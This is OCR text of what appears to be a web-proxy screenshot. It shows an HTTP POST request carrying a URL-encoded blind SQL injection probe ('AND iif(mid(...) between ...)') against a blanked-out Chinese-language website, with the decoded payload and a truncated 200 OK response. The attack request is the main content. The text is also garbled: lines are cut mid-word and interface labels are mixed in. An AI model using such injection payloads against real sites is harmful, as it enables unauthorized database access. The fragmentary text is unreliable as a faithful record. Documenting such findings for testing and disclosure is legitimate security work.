 Request
Pretty Raw \n Actions
1 POST
http:/ 90-4%20AND%20iif%28mid
%28%221%22%2c1%2c1%29between%221%22and%221%22%2c1%2c
0%29 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Aug 2021 09:03:54 GMT
3 Content-Type: text/html
4 Connection: keep-alive
5 Cache-Control: private
6 Set-C
7 X-Pow
8 YJS-I
9 Serve
10 Content-Length: 19452
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
17 <meta content="IE=edge,chrome=1" http-equiv="X-UA-Co
18 <meta name="format-detection" content="telephone=no"
19 <!--[if lte IE 7]><script>window.location.href='/mar
20
21 <title>
</title>
22 <meta content=
23 <meta content=
24
25 <link href="/u
26 <link href="/u
27 <link type="te
28 <link type="te
29 <link type="te
30 <link type="te
31 <link type="te
32 <script type="
</script>
33 <script type="text/javascript" src="/inc/widget/ckpl
关于推荐
1 match
INSPECTOR
Selection (108)
SELECTED TEXT
http:/ 90-4%20AN
D%20iif%28mid%28%221%22%2c1%2c1%29betwe
en%221%22and%221%22%2c1%2c0%29
DECODED FROM: URL encoding
http: 90-4 AND
iif(mid("1",1,1)between"1"and"1",1,0)
Cancel Apply changes
Query Parameters (0)
Remove Add...
Body Parameters (0)
Request Cookies (6)
Request Headers (10)
Response Headers (9)
19,742 bytes | 752 millis